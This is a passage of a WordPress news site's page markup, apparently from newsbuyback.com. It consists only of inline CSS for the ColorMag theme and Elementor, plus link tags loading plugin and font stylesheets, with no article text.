!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768951480' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
